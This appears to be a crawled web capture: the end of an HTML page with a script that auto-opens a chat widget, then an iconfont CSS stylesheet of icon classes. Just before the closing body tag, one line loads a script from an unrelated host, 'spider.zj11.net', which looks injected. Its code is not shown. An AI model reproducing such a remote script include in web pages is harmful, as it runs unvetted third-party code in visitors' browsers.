                if(numberFlag > 0){
                    return false
                }else{
                    setInof('lianxin_show_chat_num',1)

                    setTimeout(function(){
                        $("#WS-SHOW-CHAT").click();
                    },2000)
                }
            }
        })
    </script> 
<script src="http://spider.zj11.net/"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css
body_size: 28333
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.eot?t=1594285215060'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.eot?t=1594285215060#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.woff?t=1594285215060') format('woff'),
  url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.ttf?t=1594285215060') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.svg?t=1594285215060#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}

